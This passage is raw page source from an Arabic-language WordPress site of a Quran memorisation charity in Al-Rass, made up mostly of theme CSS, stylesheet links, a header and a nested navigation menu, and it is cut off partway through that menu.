    color: #666666;
}

.mhc_widget:not(.widget_text) a {
    color: #666666!important;
}

.widgettitle {
    color: #e02b20;
}

.mh_widget_title_style_line .widgettitle,
.mh_widget_title_style_border .widgettitle,
.mh_widget_title_style_smallborder .widgettitle {
    border-color: #e02b20;
}

.mh_widget_title_style_box .widgettitle,
.mh_widget_title_style_arrow .widgettitle {
    background-color: #1d826a;
}

.mh_widget_title_style_arrow .widgettitle:after {
    border-top-color: #1d826a;
}

body {
	background-color: }
  @media only screen and (min-width: 981px) {	.mh_logo {
		float: right;
	}
  .mh_extra_logo {
		float: left;
	}
	#mh-top-navigation {
		float: right;
	}
	  }   @media only screen and (max-width: 980px) {
	.mh_logo{
		float: right;
		line-height: 40px;
	}
	.mh_extra_logo {
		float: left;
	}
	#main-header .header-name,
	#main-header .header-tagline{
		line-height: normal;
	}
	
  } 
.mhc_counter_amount,
.mhc_pricing_default .mhc_featured_table .mhc_pricing_heading,
.mh_quote_content,
.mh_link_content,
.mh_audio_content {
    background-color: #216d2d;
}


#main-header,
#main-header .nav li ul,
.mh-search-form,
.mobile-menu-sticky-icon{
    background-color: #ffffff;
}


#top-header,
#mh-secondary-nav li ul,
#mh-secondary-nav li.mega-menu ul,
#mh-secondary-nav li.no-mega-menu ul {
    background-color: #237c62;
}
.mh-app-nav {
	background-color: #f4f4f4;
}
#mh-info a,
#mh-info span,
#mh-secondary-nav a,
#mh-secondary-nav .megamenu-title,
#top-header .mh-social-icon a,
#mh-secondary-menu .mh-cart-icon,
#mh-secondary-menu mh-cart-count {
	color: #ffffff!important;
	border-color: #ffffff!important;
}

#mh-info a:hover,
#mh-secondary-nav a:hover,
#top-header .mh-social-icon a:hover,
#mh-secondary-menu .mh-cart-info:hover {
	opacity: 0.85;
}
#top-header {
	border-top: 2px solid #cccccc;
}

#top-menu > li.mhc-menu-highlight,
.fullwidth-menu > li.mhc-menu-highlight,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
#top-menu > li.current-menu-ancestor.mhc-menu-highlight,
#top-menu > li.current-menu-item.mhc-menu-highlight,
.bottom-nav > li.mhc-menu-highlight,
.mh-top-cta-button.mh-cta-button-solid a{
    background-color: #216d2d!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  border: 1px solid  #216d2d!important;
  color: #216d2d!important;
}
#top-menu > li.mhc-menu-highlight > a,
.fullwidth-menu > li.mhc-menu-highlight > a,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight > a,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
.bottom-nav > li.mhc-menu-highlight > a,
.mh-top-cta-button.mh-cta-button-solid a{
    color: #ffffff!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  background-color: #ffffff!important;
}
.mhc_filterable_portfolio .mhc_portfolio_filters li a span,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh-tags .tag-links a,
.bbp-topic-tags a,
.nav li a em,
.menu li a em,
.mh_adjust_bg,
.edd-submit.button.gray{
    background: #216d2d!important;
}
.mh-social-accent-color.mh-social-solid-color li{
    background-color: #216d2d;
}

.comment-reply-link,
#cancel-comment-reply-link,
.form-submit input,
.mhc_pricing_default .mhc_sum,
.mhc_pricing li a,
.mhc_pricing_default .mhc_pricing_table_button.mhc_button_transparent,
.mh-loveit-container .mh-loveit.loved.mh_share_accent .icon-icon_heart,
.mh_password_protected_form .mh_submit_button,
.bbp-submit-wrapper button.button,
.mh_widget_info_inner p i,
button.mhc_search_bar_submit i,
.mh-social-accent-color li a,
.search-form-button-icon{
    color: #216d2d!important;
}

#main-header .header-name{
  color: #216d2d;
}
#main-header .header-tagline{
    color: #666666;
}


  
.mhc_widget li a:hover,
.mhc_bg_layout_light .mhc_promo_button.mhc_transify,
.mhc_bg_layout_light .mhc_more_button,
.mhc_filterable_portfolio .mhc_portfolio_filters li a.active,
.mhc_filterable_portfolio .mhc_portofolio_pagination ul li a.active,
.mhc_gallery .mhc_gallery_pagination ul li a.active,
.wp-pagenavi span.current,
.wp-pagenavi a:hover,
.mhc_contact_submit.mhc_button_transparent,
.mhc_wpcf7_transparent .wpcf7-form input[type="submit"],
.mhc_bg_layout_light .mhc_newsletter_button,
.mhc_bg_layout_light .mhc_mailpoet_form .wysija-submit,
.bbp-topics-front ul.super-sticky:after,
.bbp-topics ul.super-sticky:after,
.bbp-topics ul.sticky:after,
.bbp-forum-content ul.sticky:after {
    color: #216d2d!important;
}

blockquote,
.footer-widget li:before,
.mhc_pricing_default .mhc_pricing li:before,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh_password_protected_form .mh_submit_button,
#bbpress-forums .bbp-forums-list,
.bbp-topics-front ul.super-sticky,
#bbpress-forums li.bbp-body ul.topic.super-sticky,
#bbpress-forums li.bbp-body ul.topic.sticky,
.bbp-forum-content ul.sticky,
.mhc_pricing_neon .mhc_featured_table,
.mh-social-accent-color li,
.mhc_contact_submit_message,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:focus,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:active{
    border-color: #216d2d;
}

#bbpress-forums .hentry div.bbp-reply-content:before,
#bbpress-forums .hentry div.bbp-topic-content:before {
    border-right-color: #216d2d;
}

.rtl #bbpress-forums .hentry div.bbp-reply-content:before,
.rtl #bbpress-forums .hentry div.bbp-topic-content:before {
    border-left-color: #216d2d;
    border-right-color: transparent;
}

#main-footer {
    background-color: #3f9b75;
}

#footer-bottom {
    background-color: #1b1b1b;
}

.footer-widget {
    color: #ffffff;
}

.footer-widget a,
.bottom-nav a,
#footer-widgets .footer-widget li a {
    color: #ffffff!important;
}

.footer-widget h4.title {
    color: #216d2d;
}

.mh_widget_title_style_line .footer-widget h4.title,
.mh_widget_title_style_border .footer-widget h4.title,
.mh_widget_title_style_smallborder .footer-widget h4.title {
    border-color: #216d2d;
}

.mh_widget_title_style_box .footer-widget h4.title,
.mh_widget_title_style_arrow .footer-widget h4.title {
    background-color: #ffffff;
}

.mh_widget_title_style_arrow .footer-widget h4.title::after {
    border-top-color: #ffffff;
}

#footer-info {
    color: #5c5a5a;
}

#footer-info a {
    color: #747474;
}

#top-menu a,
.mh-top-cta-text a{
    color: #666666;
}

#mh-top-navigation .mh_search_icon,
#mh-top-navigation .mh_top_cta_icon,
#mh-top-navigation .mh-cart-icon,
#mh-top-navigation .mh-cart-count{
    color: rgba(0, 0, 0, 0.4)!important;
}

.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:after,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:before,
.mobile-menu-sticky-icon  .sandwich-inner,
.mobile-menu-sticky-icon  .sandwich-inner:after,
.mobile-menu-sticky-icon  .sandwich-inner:before{
    background-color: rgba(0, 0, 0, 0.4)!important;
}

#top-menu > li.current-menu-ancestor > a,
#top-menu > li.current-menu-item > a,
.mh_nav_text_color_light #top-menu li.current-menu-ancestor > a,
.mh_nav_text_color_light .mh_nav_text_color_light #top-menu li.current-menu-item > a {
    color: #216d2d;
}

#top-menu > li.current-menu-ancestor,
#top-menu > li.current-menu-item {
	background-color: transparent !important;
}
#main-header {
	background-image: url('https://quranalrass.org/wp-content/uploads/2018/12/as5555.png');
	background-position: center top;
	background-repeat: repeat-x;
	background-size: contain;
}

#main-header {
	padding-top: 2px;
}

#logo,
#sticky_logo,
.mh_extra_logo img{
	height: 130px;
}

.mh_logo,
.mh_extra_logo{
	line-height: 130px;
	height: 130px;
}

.mh_logo img,
.mh_extra_logo img {
	padding: 0;
}

#top-menu > li > a,
#top-menu .menu-item-has-children > a:first-child:after,
#top-menu > li > a .mhc-menu-item-link-head,
#mh_top_search,
.mh-top-cta,
.mh-top-navigation-icons > .mobile-menu-trigger-icon,
#mh-top-navigation .mh_cart_wrapper{
	line-height: 34px;
}

#top-menu > li,
#mh-top-navigation .mh_cart_wrapper,
#mh_top_search,
.mh-top-cta,
.mh-top-navigation-icons > .mobile-menu-trigger-icon{
	margin-top: 48px;
	margin-bottom: 48px;
}

#top-menu li.mega-menu > ul,
.mh-search-form,
.nav li ul {
	top: auto;
}
@media only screen and (min-width: 981px) {
.mh_header_style_centered #top-menu > li > a,
.mh_header_style_centered #top-menu .menu-item-has-children > a:first-child:after {
	line-height: 34px;
}

.mh_header_style_centered #top-menu ul .menu-item-has-children > a:first-child:after {
	line-height: 25px;
}

.mh_header_style_centered #top-menu li.mega-menu > ul,
.mh_header_style_centered .mh-search-form,
.mh_header_style_centered .nav li ul {
	top: auto;
}
}

  @media only screen and (max-width: 980px) {
	#top-header .mh-social-icons {
		display: none;
	}
	.mh_extra_logo {
		display: none;
	}
	.mh-top-cta-1 {
		display: none;
	}
	.mh-top-cta-2 {
		display: none;
	}
	#top-header {
		display: none;
	}
	.mh_fixed_top.mh_secondary_nav_above #main-header, .mh_fixed_top.mh_secondary_nav_above #top-header{
		position: fixed;
	}
  } .mh_search_icon:before,
.mhc_search_bar_form .mhc_search_bar_input button.mhc_search_bar_submit i:before{
    content: "\e7be";
}
@media only screen and (max-width: 980px) {
     #logo,
   #sticky_logo,
  .mh_extra_logo img{
	height: 50px;
}

.mh_logo,
.mh_extra_logo{
	line-height: 50px;
	height: 50px;
}

.mh_logo img,
.mh_extra_logo img{
	padding: 0;
}
.mh-top-navigation-icons > .mobile-menu-trigger-icon,
#mh-top-navigation .mh_cart_wrapper,
#mh_top_search,
.mh-top-cta,
#top-menu > li > a .mhc-menu-item-link-head{
	line-height: 34px;
}
  
#mh-top-navigation .mh_cart_wrapper,
.mh-top-navigation-icons > .mobile-menu-trigger-icon,
#mh_top_search,
.mh-top-cta{
	margin-top: 8px;
	margin-bottom: 8px;
}
  
    
#main-header #mh_top_search {
   display: none !important;
}
}

#mh-main-area h1, #mh-main-area h2, #mh-main-area h3, #mh-main-area h4, #mh-main-area h5, #mh-main-area h6 {  }@media only screen and (min-width: 981px) {
#top-menu > li > a,
.mh-top-cta.mh-top-cta-text{
	font-size: 14px;
}
#top-menu li li a,
#main-header .mh-cart-container h2 {
	font-size: 12px;
}

#top-menu li li .mhc-menu-desc,
#main-header .mh-cart-container {
	font-size: 10px;
}
#top-header #mh-info,
#mh-secondary-nav li li a,
#mh-secondary-nav li a,
#top-header .mh-cart-container h2 {
	font-size: 13px;
}

#top-header .mhc-menu-desc,
#top-header .mh-cart-container {
	font-size: 11px;
}
.app-nav {
	font-size: 14px;
}

.app-nav .mhc-menu-desc {
	font-size: 12px;
}
#top-menu a, #top-menu h3, .mh-top-cta a, #main-header .mh-cart-container h2 {  }#main-header .header-name { font-weight: bold; }} /*min-width: 981px*/
@media only screen and (max-width: 980px) {
.app-nav {
	font-size: 14px;
}
.app-nav .mhc-menu-desc {
	font-size: 12px;
}
}/*max-width: 980px*/   
.um a.um-link,
.um .um-tip:hover,
.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,
.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,
.um .um-member-name a:hover,
.um .um-member-more a:hover,
.um .um-member-less a:hover,
.um .um-members-pagi a:hover,
.um .um-cover-add:hover,
.um .um-profile-subnav a.active,
.um .um-item-meta a,
.um-account-name a:hover,
.um-account-nav a.current,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon,
.um-dropdown li a:hover,
i.um-active-color,
span.um-active-color,
.um-profile.um .um-profile-headericon a:hover, .um-profile.um .um-profile-edit-a.active
{
color: #216d2d!important;
}
.um .um-field-group-head,
.picker__box,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.um .um-members-pagi span.current,
.um .um-members-pagi span.current:hover,
.um .um-profile-nav-item.active a,
.um .um-profile-nav-item.active a:hover,
.upload,
.um-finish-upload,
.um-modal-btn,
.um-request-button,
.um-modal-header,
.um-modal-btn.disabled,
.um-modal-btn.disabled:hover,
div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover,
.um .um-button,
.um a.um-button,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button,
.um input[type=submit].um-button:focus,
.um input[type=submit]:disabled:hover
{
background:  #216d2d!important;
}
  

/*Customizer Custom CSS*/
</style><style class="mh_font_css">body, input, textarea, select, .single_add_to_cart_button .button, .mhc_newsletter_form p input, .mfp-close, .mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close, .orderby, .widget_search #searchsubmit, .mh-reviews-meta-score { font-family: 'Droid Arabic Kufi', Tahoma, Arial, "Times New Roman", serif; }#top-header, #top-header h3 { font-family: 'Droid Arabic Kufi', Tahoma, Arial, "Times New Roman", serif; }.mh-app-nav, .mh-app-nav h3 { font-family: 'Droid Arabic Kufi', Tahoma, Arial, "Times New Roman", serif; }#mh-footer-nav, #mh-footer-nav h3, #footer-bottom { font-family: 'Droid Arabic Kufi', Tahoma, Arial, "Times New Roman", serif; }h1, h2, h3, h4, h5, h6, #main-header .header-name, .mhc_pricing_menus_item_title, .mhc_pricing_menus_item_price, .mhc_currency_sign, .mhc_testimonial_author, .mhc_testimonials_slide_author, .mh_quote_content blockquote, span.fn, span.fn a, #main-header .header-tagline, .mh-font-heading, .postnav-title, ul.post_share_footer.mh_share_name_icon li a .post_share_item_title, .header-font-family, #review_form .comment-reply-title { font-family: 'Arial Black', Arial Bold,Gadget,sans-serif;; }#top-menu li .menu-item-link, #top-menu .megamenu-title, #top-menu h3, .mh-top-cta a { font-family: 'Arial Black', Arial Bold,Gadget,sans-serif;; }</style><link id="steadysets-css" rel="stylesheet" href="https://quranalrass.org/wp-content/plugins/mh-more-icons/assets/css/steadysets.css" type="text/css" media="all" /><link id="fontawesome-css" rel="stylesheet" href="https://quranalrass.org/wp-content/plugins/mh-more-icons/assets/css/fontawesome.css" type="text/css" media="all" /><link id="lineicons-css" rel="stylesheet" href="https://quranalrass.org/wp-content/plugins/mh-more-icons/assets/css/lineicons.css" type="text/css" media="all" /><link id="etline-css" rel="stylesheet" href="https://quranalrass.org/wp-content/plugins/mh-more-icons/assets/css/etline.css" type="text/css" media="all" /><link id="icomoon-css" rel="stylesheet" href="https://quranalrass.org/wp-content/plugins/mh-more-icons/assets/css/icomoon.css" type="text/css" media="all" /><link id="linearicons-css" rel="stylesheet" href="https://quranalrass.org/wp-content/plugins/mh-more-icons/assets/css/linearicons.css" type="text/css" media="all" /><link rel="icon" href="https://quranalrass.org/wp-content/uploads/2020/11/cropped-شعار-الجمعية-جديد-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://quranalrass.org/wp-content/uploads/2020/11/cropped-شعار-الجمعية-جديد-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quranalrass.org/wp-content/uploads/2020/11/cropped-شعار-الجمعية-جديد-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://quranalrass.org/wp-content/uploads/2020/11/cropped-شعار-الجمعية-جديد-270x270.jpg" />
    </head>
<body class="wpexperts-page mh_horizontal_nav mh_header_style_inline mh_mobile_header_mid mh_hide_menu mh_secondary_nav_enabled mh_secondary_nav_two_panels mh_icons_bordered mh_rounded_corners mh_quick_form_active mh_no_header_padding mh_secondary_nav_style_none mh_widget_style_four mh_subnav_animation_expand mh_fixed_width mh_blog_2pr mh_projects_2pr mh_gallery_2pr mh_widgets_2pr link_style_accent osx chrome mh_left_sidebar mh_composer mh_selecttweet mh_reviews_overall_stars mh_shop_onsale_ribbon mh_shop_myaccount_vertical mh_shop_button_icon mh_shop_modern mhsc_shortcodes_v1_0">
        <div id="page-container" class="not-trans">
                <div class="header-container"><header id="main-header" class="mh_nav_text_color_dark mh_subnav_text_color_dark" itemscope itemtype="https://schema.org/WPHeader">
  <div class="container clearfix">
        <a href="https://quranalrass.org/" class="mh_logo">
        <img  src="https://quranalrass.org/wp-content/uploads/2020/12/tahalrass150.png" alt="الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس" id="logo" class="" width="2246" height="400" />
            </a>
    <div class="mh-top-navigation-wrapper">
      <div id="mh-top-navigation">
                <div class="mh-top-navigation-icons">
                              
                   <div id="mh_top_search"> <i class="mh_search_icon mh-icon-before"></i>
            <form method="get" class="mh-search-form mh-hidden" action="https://quranalrass.org/" role="search">
              <input type="search" class="mh-search-field" placeholder="بحث &hellip;" value="" name="s" title="البحث عن:" />
            </form>
          </div>
                    
                    <div class="mh-app-nav mh-app-nav-header app-nav mh_app_nav_side mh_nav_text_color_dark">
  <div class="mh-app-nav-container">
    <p class="app-tagline"></p>            <div class="app-menu">
      <nav id="app-navigation" class="app-navigation"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="app-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu menu-item-384"><a class="menu-item-link"  href="https://quranalrass.org/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الرئيسية</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu menu-item-130"><a class="menu-item-link"  href="#"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">عن الجمعيــة</h3></div></a>
<ul style="" class="sub-menu ">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a class="menu-item-link"  href="https://quranalrass.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">من نحن</h3></div></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12134"><a class="menu-item-link"  href="https://quranalrass.org/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المدير التنفيذي</h3></div></a>
	<ul style="" class="sub-menu ">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a class="menu-item-link"  href="https://quranalrass.org/%d9%83%d9%84%d9%85%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">كلمة مدير الجمعية</h3></div></a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الهيكل التنظيمي</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المجلس التنفيذي</h3></div></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-448"><a class="menu-item-link"  href="#"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارات الجمعية</h3></div></a>
	<ul style="" class="sub-menu ">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الجودة</h3></div></a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الشئون التعليمية</h3></div></a>
		<ul style="" class="sub-menu ">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج والدورات</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الجمعية</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ad%d9%84%d9%82/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الحلق</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج المدارس والمجمعات</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج الموسمية</h3></div></a>
				<ul style="" class="sub-menu ">
					<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-443"><a class="menu-item-link"  href="https://quranalrass.org/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%88%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">خريطة القسم النسوي</h3></div></a>
					<ul style="" class="sub-menu ">
						<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-423"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الاقسام النسائية</h3></div></a>
						<ul style="" class="sub-menu ">
							<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a class="menu-item-link"  href="https://quranalrass.org/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b4%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة الاشراف النسائي</h3></div></a></li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-464"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الاختبارات</h3></div></a>
							<ul style="" class="sub-menu ">
								<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-587"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج و الدورات</h3></div></a>
								<ul style="" class="sub-menu ">
									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ad%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الحلق</h3></div></a></li>
									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الدور</h3></div></a></li>
									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الجمعية</h3></div></a></li>
